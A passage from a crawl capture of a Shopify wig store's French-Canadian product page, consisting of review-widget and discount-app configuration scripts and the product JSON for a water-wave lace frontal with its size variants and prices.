alse,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10527480723",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=152238
body_size: 58
content:
lk2('0%3b152219')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping.js
body_size: 1160
content:
{"id":10527480723,"title":"BAISI 10A vague d'eau dentelle frontale","handle":"baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:41:19+08:00","created_at":"2017-05-12T14:58:53+08:00","vendor":"hairbs","type":"Dentelle Frontale","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":9120,"price_min":9120,"price_max":20765,"available":true,"price_varies":true,"compare_at_price":19000,"compare_at_price_min":19000,"compare_at_price_max":43261,"compare_at_price_varies":true,"variants":[{"id":21743395143763,"title":"13*4 \/ 10","option1":"13*4","option2":"10","option3":null,"sku":"A3-0000312","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","public_title":"13*4 \/ 10","options":["13*4","10"],"price":10118,"weight":500,"compare_at_price":21080,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395176531,"title":"13*4 \/ 12","option1":"13*4","option2":"12","option3":null,"sku":"A3-0000313","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 12","public_title":"13*4 \/ 12","options":["13*4","12"],"price":10935,"weight":500,"compare_at_price":22782,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395209299,"title":"13*4 \/ 14","option1":"13*4","option2":"14","option3":null,"sku":"A3-0000314","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 14","public_title":"13*4 \/ 14","options":["13*4","14"],"price":12841,"weight":500,"compare_at_price":26753,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI 